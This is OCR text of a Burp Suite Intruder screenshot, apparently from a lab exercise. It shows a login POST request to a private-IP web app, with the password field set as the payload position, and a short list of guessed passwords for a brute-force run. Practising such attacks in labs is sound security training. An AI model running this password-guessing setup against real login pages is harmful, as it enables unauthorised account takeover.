 kali linux [Running] - Oracle VirtualBox
Machine View Input Devices Help
1 2 3 4
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Sniper attack
Start attack
http://10.201.106.213
Update Host header to match target
Add § Clear § Auto §
POST /rest/user/login HTTP/1.1
Host: 10.201.106.213
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
Content-Length: 43
Origin: http://10.201.106.213
Connection: keep-alive
Referer: http://10.201.106.213/
Cookie: language=en
Priority: u=0
{"email":"abc@gmail.com","password":"§test§"}
Search
1 highlight 1 payload position Length: 473
All issues
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 50
Request count: 50
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
derrick
gun
poly
rony
god
fall
goddie
rojer
test123
Add 555555
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters:
Memory: 105.3MB
Disabled